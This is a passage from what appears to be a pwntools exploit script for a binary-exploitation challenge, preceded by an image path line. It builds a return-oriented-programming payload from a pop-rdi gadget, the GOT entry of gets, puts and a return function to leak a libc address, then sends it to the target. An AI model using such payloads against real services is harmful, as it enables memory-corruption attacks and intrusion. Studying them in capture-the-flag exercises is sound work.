 59 # POP RDI from ropper
60 pop_rdi = 0x401443
61
62 # Payload to leak libc function
63 payload = flat({
64     offset: [
65         pop_rdi,
66         elf.got.gets,
67         elf.plt.puts,
68         elf.symbols.get_descr
69     ]
70 })
71
72 # Send the payload
73 io.sendlineafter('>', payload)